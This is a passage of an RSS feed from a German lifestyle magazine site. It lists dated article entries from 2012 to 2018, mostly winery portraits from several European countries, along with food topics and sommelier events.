      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/6/12_Das_Weingut_Fichtenbauer-Mold__Authentische_Vielfalt_aus_dem_Kamptal_in_Niederosterreich.html</link>
      <guid isPermaLink="false">23212c2d-c20b-4cc1-b893-8d0a82c96f09</guid>
      <pubDate>Tue, 12 Jun 2018 11:05:29 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/6/12_Das_Weingut_Fichtenbauer-Mold__Authentische_Vielfalt_aus_dem_Kamptal_in_Niederosterreich.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Salzl Seewinkelhof: Genuss und Lebensfreude vom Neusiedler See</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/5/31_Das_Weingut_Salzl_Seewinkelhof__Genuss_und_Lebensfreude_vom_Neusiedler_See.html</link>
      <guid isPermaLink="false">14313757-4806-4129-9137-813fe662f87e</guid>
      <pubDate>Thu, 31 May 2018 08:17:24 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/5/31_Das_Weingut_Salzl_Seewinkelhof__Genuss_und_Lebensfreude_vom_Neusiedler_See.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Domaine Florian in Makedonien: Unentdeckte Qualit&#xE4;ten aus Griechenland&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/3/13_Die_Domaine_Florian_in_Makedonien__Unentdeckte_Qualitaten_aus_Griechenland_.html</link>
      <guid isPermaLink="false">963e51f8-9574-44d1-9faf-6288f2b40a84</guid>
      <pubDate>Tue, 13 Mar 2018 19:51:31 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/3/13_Die_Domaine_Florian_in_Makedonien__Unentdeckte_Qualitaten_aus_Griechenland_.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Domaine Skouras auf dem Peloponnes: Spitzenkreationen aus Griechenland  </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/3/5_Die_Domaine_Skouras_auf_dem_Peloponnes__Spitzenkreationen_aus_Griechenland.html</link>
      <guid isPermaLink="false">a33491bb-eb5e-4294-b132-b1a58c79bcbb</guid>
      <pubDate>Mon, 5 Mar 2018 20:26:42 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/3/5_Die_Domaine_Skouras_auf_dem_Peloponnes__Spitzenkreationen_aus_Griechenland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Familientradition &#xFC;ber Jahrhunderte und stilistische Avantgarde: Das Weingut Deutzerhof an der Ahr</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/2/28_Familientradition_uber_Jahrhunderte_und_stilistische_Avantgarde__Das_Weingut_Deutzerhof_an_der_Ahr.html</link>
      <guid isPermaLink="false">9f85aba3-af55-45aa-b535-a65e7321dfcd</guid>
      <pubDate>Wed, 28 Feb 2018 20:25:40 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2018/2/28_Familientradition_uber_Jahrhunderte_und_stilistische_Avantgarde__Das_Weingut_Deutzerhof_an_der_Ahr.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Von wegen leicht und lieblich&#13;Das ultimative Weinbuch nur f&#xFC;r Frauen&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/12/5_Von_wegen_leicht_und_lieblichDas_ultimative_Weinbuch_nur_fur_Frauen.html</link>
      <guid isPermaLink="false">c27f0fbe-d367-4f5a-957a-88c68864a241</guid>
      <pubDate>Tue, 5 Dec 2017 21:16:53 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/12/5_Von_wegen_leicht_und_lieblichDas_ultimative_Weinbuch_nur_fur_Frauen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Gault&amp;Millau Weinguide Deutschland 2018</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/12/5_Gault%26Millau_Weinguide_Deutschland_2018.html</link>
      <guid isPermaLink="false">426dad40-fac8-43d0-9741-f881bbc86209</guid>
      <pubDate>Tue, 5 Dec 2017 20:13:50 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/12/5_Gault%26Millau_Weinguide_Deutschland_2018.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut am Stein &#x2013; mit Genussinspirationen aus Franken in die Weltklasse des Weins</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/11/27_Das_Weingut_am_Stein_mit_Genussinspirationen_aus_Franken_in_die_Weltklasse_des_Weins.html</link>
      <guid isPermaLink="false">7313f674-d500-4fd4-8867-c086472a0f06</guid>
      <pubDate>Mon, 27 Nov 2017 11:33:27 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/11/27_Das_Weingut_am_Stein_mit_Genussinspirationen_aus_Franken_in_die_Weltklasse_des_Weins.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Max Ferdinand Richter an der Mosel: traditionsbewusst die Zukunft bestimmen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/9/11_Das_Weingut_Max_Ferdinand_Richter_an_der_Mosel__traditionsbewusst_die_Zukunft_bestimmem.html</link>
      <guid isPermaLink="false">6c0cecc5-2086-4fa7-b025-b728d70dddfc</guid>
      <pubDate>Mon, 11 Sep 2017 16:58:53 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/9/11_Das_Weingut_Max_Ferdinand_Richter_an_der_Mosel__traditionsbewusst_die_Zukunft_bestimmem.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ausgezeichnete Weltklasse: Das Weingut Dr. Heger </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/8/11_Ausgezeichnete_Weltklasse__Das_Weingut_Dr._Heger.html</link>
      <guid isPermaLink="false">3c0b1a08-7bca-4bca-9afa-84f137962383</guid>
      <pubDate>Fri, 11 Aug 2017 06:58:02 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/8/11_Ausgezeichnete_Weltklasse__Das_Weingut_Dr._Heger.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Albrecht-Kiessling in Heilbronn: Drei Generationen und drei Wengerter-M&#xE4;dels machen Qualit&#xE4;tswein</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/7/29_Das_Weingut_Albrecht-Kiessling_in_Heilbronn__Drei_Generationen_und_drei_Wengerter-Madels_machen_Qualitatswein.html</link>
      <guid isPermaLink="false">6ad1c2e9-8922-4635-8427-de404087e7f9</guid>
      <pubDate>Sat, 29 Jul 2017 21:57:15 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/7/29_Das_Weingut_Albrecht-Kiessling_in_Heilbronn__Drei_Generationen_und_drei_Wengerter-Madels_machen_Qualitatswein.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Leben lieben und den Wein genie&#xDF;en &#x2013; Die vier Weinschwestern aus W&#xFC;rttemberg&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/6/12_Das_Leben_lieben_und_den_Wein_genieen_Die_vier_Weinschwestern_aus_Wurttemberg.html</link>
      <guid isPermaLink="false">7f8aca30-28a7-4fa8-a530-a4f1ae6c2338</guid>
      <pubDate>Mon, 12 Jun 2017 20:46:30 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/6/12_Das_Leben_lieben_und_den_Wein_genieen_Die_vier_Weinschwestern_aus_Wurttemberg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Schlemmer Atlas Top 50 Sommeliers 2017 &#x2013; der legend&#xE4;re Busche-Event in Berlin&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/5/25_Schlemmer_Atlas_Top_50_Sommeliers_2017_der_legendare_Busche-Event_in_Berlin.html</link>
      <guid isPermaLink="false">25d43356-ff6b-4fd1-b509-aab51f3dffad</guid>
      <pubDate>Thu, 25 May 2017 14:42:50 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/5/25_Schlemmer_Atlas_Top_50_Sommeliers_2017_der_legendare_Busche-Event_in_Berlin.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Der erste kommt Mitte M&#xE4;rz &#x2013; Beginn der Spargelsaison in Deutschland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/3/1_Der_erste_kommt_Mitte_Marz_Beginn_der_Spargelsaison_in_Deutschland.html</link>
      <guid isPermaLink="false">cd052ea8-723f-4c88-a05c-77b439006f0f</guid>
      <pubDate>Wed, 1 Mar 2017 14:43:02 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/3/1_Der_erste_kommt_Mitte_Marz_Beginn_der_Spargelsaison_in_Deutschland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Attis Bodegas y Vinedos in Galicien &#x2013; Wei&#xDF;weinwunder aus den Rias Baixas</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/1/30_Attis_Bodegas_y_Vinedos_in_Galicien_Weiweinwunder_aus_den_Rias_Baixas.html</link>
      <guid isPermaLink="false">c00452e1-891d-4bc7-91ab-a2b0121e8660</guid>
      <pubDate>Mon, 30 Jan 2017 15:11:55 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2017/1/30_Attis_Bodegas_y_Vinedos_in_Galicien_Weiweinwunder_aus_den_Rias_Baixas.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Fr&#xE4;nkische Weinbautradition &#xFC;ber Jahrhunderte: Das Weingut Schloss Sommerhausen    </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/12/2_Frankische_Weinbautradition_uber_Jahrhunderte__Das_Weingut_Schloss_Sommerhausen.html</link>
      <guid isPermaLink="false">77503baf-0e7c-48ed-b81c-a09c864279ef</guid>
      <pubDate>Fri, 2 Dec 2016 16:29:13 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/12/2_Frankische_Weinbautradition_uber_Jahrhunderte__Das_Weingut_Schloss_Sommerhausen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Rocca di Montegrossi im Chianti Classico: Biologischer Weinbau, gepflegte Tradition und brillante Weine </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/11/14_Die_Azienda_Viticola_Rocca_di_Montegrossi_im_Chianti_Classico__Biologisch,_brillant_und_der_Tradition_verbunden.html</link>
      <guid isPermaLink="false">7737020d-1adb-48a8-947a-e22d1cb9e8dd</guid>
      <pubDate>Mon, 14 Nov 2016 20:16:46 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/11/14_Die_Azienda_Viticola_Rocca_di_Montegrossi_im_Chianti_Classico__Biologisch,_brillant_und_der_Tradition_verbunden.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Tenuta Col Sandago und der Conegliano Valdobbiadene Prosecco Superiore DOCG </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/10/31_Die_Tenuta_Col_Sandago_und_der_Conegliano_Valdobbiadene_Prosecco_Superiore_DOCG.html</link>
      <guid isPermaLink="false">db21cf9d-88dd-4793-b2c5-def32480ebc1</guid>
      <pubDate>Mon, 31 Oct 2016 20:50:16 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/10/31_Die_Tenuta_Col_Sandago_und_der_Conegliano_Valdobbiadene_Prosecco_Superiore_DOCG.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut von Othegraven: Hochgenuss mit Tradition und Charakter von der Saar&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/10/28_Das_Weingut_von_Othegraven__Hochgenuss_mit_Tradition_und_Charakter_von_der_Saar.html</link>
      <guid isPermaLink="false">918a85a4-edcc-4c99-81d2-cae1d7d3326e</guid>
      <pubDate>Fri, 28 Oct 2016 09:01:46 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/10/28_Das_Weingut_von_Othegraven__Hochgenuss_mit_Tradition_und_Charakter_von_der_Saar.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>300 Jahre Chianti: Top-Weine aus dem Chianti Classico </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/10/12_300_Jahre_Chianti__Top-Weine_aus_dem_Chianti_Classico.html</link>
      <guid isPermaLink="false">a2b29ff9-7746-4b1c-a4d4-8ec0729b3098</guid>
      <pubDate>Wed, 12 Oct 2016 10:55:49 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/10/12_300_Jahre_Chianti__Top-Weine_aus_dem_Chianti_Classico.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Fattoria di Corsignano, das Bio- Weingut in der Toskana&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/9/15_Die_Fattoria_di_Corsignano,_das_biodynamische_Weingut_in_der_Toskana.html</link>
      <guid isPermaLink="false">0b7987b2-8db1-4685-97b4-27159b1a75cc</guid>
      <pubDate>Thu, 15 Sep 2016 00:00:00 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/9/15_Die_Fattoria_di_Corsignano,_das_biodynamische_Weingut_in_der_Toskana.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Spitzenweingut und Feriendomizil: Die Azienda Agricola Panzanello  in der Toskana </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/8/31_Spitzenweingut_und_Feriendomizil__Die_Azienda_Agricola_Panzanello_in_der_Toskana.html</link>
      <guid isPermaLink="false">3bb3e830-b945-44f1-bc93-e92bb67460ac</guid>
      <pubDate>Wed, 31 Aug 2016 12:50:01 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/8/31_Spitzenweingut_und_Feriendomizil__Die_Azienda_Agricola_Panzanello_in_der_Toskana.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Weine aus dem Cool Climate: Das Weingut D&#xFC;rnberg im Weinviertel&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/7/8_Weine_aus_dem_Cool_Climate__Das_Weingut_Durnberg_im_Weinviertel.html</link>
      <guid isPermaLink="false">18fd3ca3-532a-4460-a77b-ebc5d746af76</guid>
      <pubDate>Fri, 8 Jul 2016 21:47:33 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/7/8_Weine_aus_dem_Cool_Climate__Das_Weingut_Durnberg_im_Weinviertel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Leidenschaft, Kompetenz und VDP: Das Weingut Kreuzberg von der Ahr&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/6/30_Leidenschaft,_Kompetenz_und_VDP__Das_Weingut_Kreuzberg_von_der_Ahr.html</link>
      <guid isPermaLink="false">2758b640-a8b5-4db0-8d4f-04bfa7795d9d</guid>
      <pubDate>Thu, 30 Jun 2016 12:54:49 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/6/30_Leidenschaft,_Kompetenz_und_VDP__Das_Weingut_Kreuzberg_von_der_Ahr.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Unbekannte Spitzenqualit&#xE4;t: Das Weingut Dragomir in Bulgarien </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/6/15_Unbekannte_Spitzenqualitat__Das_Weingut_Dragomir_in_Bulgarien.html</link>
      <guid isPermaLink="false">f1308420-fa24-46d5-8e8f-7fbd085b6487</guid>
      <pubDate>Wed, 15 Jun 2016 19:47:48 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/6/15_Unbekannte_Spitzenqualitat__Das_Weingut_Dragomir_in_Bulgarien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Oliven&#xF6;l Carthage Heritage &#x2013; ein Fest f&#xFC;r alle Sinne </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/6/2_Olivenol_Carthage_Heritage_ein_Fest_fur_alle_Sinne.html</link>
      <guid isPermaLink="false">3094e66c-4b7b-4d70-a255-64d82611cf52</guid>
      <pubDate>Thu, 2 Jun 2016 08:35:03 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/6/2_Olivenol_Carthage_Heritage_ein_Fest_fur_alle_Sinne.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Amarone Legenden von Valpolicella: Die Azienda Speri</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/19_Die_Amarone_Legenden_von_Valpolicella__Das_Weingut_Speri.html</link>
      <guid isPermaLink="false">ea9968a3-d2d8-4189-ad8b-4ca5cbf43471</guid>
      <pubDate>Fri, 19 Feb 2016 18:38:14 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/19_Die_Amarone_Legenden_von_Valpolicella__Das_Weingut_Speri.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Amarone Legenden von Valpolicella:     Die Tenuta Sant&#x2019;Antonio </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/19_Die_Amarone_Legenden_von_Valpolicella__Die_Tenuta_SantAntonio.html</link>
      <guid isPermaLink="false">5ba32090-6ee6-4e25-922e-a13c9840873c</guid>
      <pubDate>Fri, 19 Feb 2016 17:28:04 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/19_Die_Amarone_Legenden_von_Valpolicella__Die_Tenuta_SantAntonio.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Amarone Legenden von Valpolicella:   Die Azienda Tedeschi </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/19_Die_Amarone_Legenden_von_Valpolicella__Das_Weingut_Tedeschi.html</link>
      <guid isPermaLink="false">a21736d1-16b0-4aed-af70-607066f49423</guid>
      <pubDate>Fri, 19 Feb 2016 16:19:31 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/19_Die_Amarone_Legenden_von_Valpolicella__Das_Weingut_Tedeschi.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>3-Gl&#xE4;ser-Weine zum kleinen Preis: Die italienische Winzergenossenschaft MONCARO  </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/12_3-Glaser-Weine_zum_kleinen_Preis__Die_italienische_Winzergenossenschaft_MONCARO.html</link>
      <guid isPermaLink="false">8924e5a1-763d-4bc4-86bc-80d1fbfe9c07</guid>
      <pubDate>Fri, 12 Feb 2016 07:48:59 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/12_3-Glaser-Weine_zum_kleinen_Preis__Die_italienische_Winzergenossenschaft_MONCARO.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Qualit&#xE4;t aus den Bergen &#x2013; die Azienda Borgo dei Posseri im Trentino </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/9_Qualitat_aus_den_Bergen_die_Azienda_Borgo_dei_Posseri_im_Trentino.html</link>
      <guid isPermaLink="false">f15652dd-592e-41ed-882d-4662faa21307</guid>
      <pubDate>Tue, 9 Feb 2016 07:27:14 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/2/9_Qualitat_aus_den_Bergen_die_Azienda_Borgo_dei_Posseri_im_Trentino.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Multitalente mit Tradition und Qualit&#xE4;t  &#x2013; Das Weingut Kuhnle im Remstal </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/1/8_Multitalente_mit_Tradition_und_Qualitat_Das_Weingut_Kuhnle_im_Remstal.html</link>
      <guid isPermaLink="false">c1fb6bcb-c4ad-4269-bca9-28fd19e25ca0</guid>
      <pubDate>Fri, 8 Jan 2016 21:03:45 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2016/1/8_Multitalente_mit_Tradition_und_Qualitat_Das_Weingut_Kuhnle_im_Remstal.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Vielfalt im Remstal:  Das Weingut Dobler in W&#xFC;rttemberg</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/12/22_Vielfalt_im_Remstal__Das_Weingut_Dobler_in_Wurttemberg.html</link>
      <guid isPermaLink="false">a6d0e3ef-aaf5-469a-af86-588afb17e68f</guid>
      <pubDate>Tue, 22 Dec 2015 17:15:28 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/12/22_Vielfalt_im_Remstal__Das_Weingut_Dobler_in_Wurttemberg.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Vor Ort in Galicien &#x2013; Ternera Gallega Kalbfleisch bietet verl&#xE4;ssliche Qualit&#xE4;t und Genuss </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/8/7_Vor_Ort_in_Galicien_Ternera_Gallega_Kalbfleisch_bietet_verlassliche_Qualitat_und_Genuss.html</link>
      <guid isPermaLink="false">361e7122-0c45-410a-8bf2-e47d2a30ac1c</guid>
      <pubDate>Fri, 7 Aug 2015 20:37:03 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/8/7_Vor_Ort_in_Galicien_Ternera_Gallega_Kalbfleisch_bietet_verlassliche_Qualitat_und_Genuss.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Branchen-Event des Busche Verlags:  Schlemmer Atlas Top 50 Sommeliers </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/6/12_Branchen-Event_des_Busche_Verlags__Schlemmer_Atlas_Top50_Sommeliers.html</link>
      <guid isPermaLink="false">9569926f-53f3-4f2b-8bdb-f9dacf3647d9</guid>
      <pubDate>Fri, 12 Jun 2015 23:41:02 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/6/12_Branchen-Event_des_Busche_Verlags__Schlemmer_Atlas_Top50_Sommeliers.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Ternera Gallega: Kalbfleischk&#xF6;stlichkeiten&#13; mit Siegel und Geschmack aus Nordspanien    </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/5/7_Ternera_Gallega__Kalbfleischkostlichkeiten_mit_Siegel_und_Geschmack_aus_Nordspanien.html</link>
      <guid isPermaLink="false">5490c3fb-3140-4b3b-93e5-b14c6cc0ed93</guid>
      <pubDate>Thu, 7 May 2015 18:24:34 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2015/5/7_Ternera_Gallega__Kalbfleischkostlichkeiten_mit_Siegel_und_Geschmack_aus_Nordspanien.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Wein-Impressionen aus Neuseeland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2014/11/19_Wein-Impressionen_aus_Neuseeland.html</link>
      <guid isPermaLink="false">3c64f517-df44-43c1-973f-3e30c69ce840</guid>
      <pubDate>Wed, 19 Nov 2014 00:00:00 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2014/11/19_Wein-Impressionen_aus_Neuseeland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>&#xD6;kologisch im Weinberg und im Keller: Goldenits&#x2018; Weingut im Burgenland</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2014/3/22_Okologisch_im_Weinberg_und_im_Keller__Goldenits_Weingut_im_Burgenland.html</link>
      <guid isPermaLink="false">d66af927-b0e0-4a6b-9d3d-5b7a84cc588f</guid>
      <pubDate>Sat, 22 Mar 2014 22:32:55 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2014/3/22_Okologisch_im_Weinberg_und_im_Keller__Goldenits_Weingut_im_Burgenland.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Handwerkliche Perfektion und Genuss:    Der Jahrgang 2011 im Bergstr&#xE4;sser Weingut Simon-B&#xFC;rkle </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2013/6/18_Handwerkliche_Perfektion_und_Genuss__Der_Jahrgang_2011_im_Bergstrasser_Weingut_Simon-Burkle.html</link>
      <guid isPermaLink="false">d447124e-318d-4502-a766-439769330546</guid>
      <pubDate>Tue, 18 Jun 2013 17:54:07 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2013/6/18_Handwerkliche_Perfektion_und_Genuss__Der_Jahrgang_2011_im_Bergstrasser_Weingut_Simon-Burkle.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Gute in der Natur finden: Das Bio-Weingut Georg Forster </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2013/4/9_Das_Gute_in_der_Natur_finden__Das_Bio-Weingut_Georg_Forster.html</link>
      <guid isPermaLink="false">24ebe3f3-4134-4e5a-bd76-437235372157</guid>
      <pubDate>Tue, 9 Apr 2013 19:06:25 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2013/4/9_Das_Gute_in_der_Natur_finden__Das_Bio-Weingut_Georg_Forster.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Generation Riesling:      Deutschland-Tour 2012 &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2012/5/30_Generation_Riesling__Deutschland-Tour_2012.html</link>
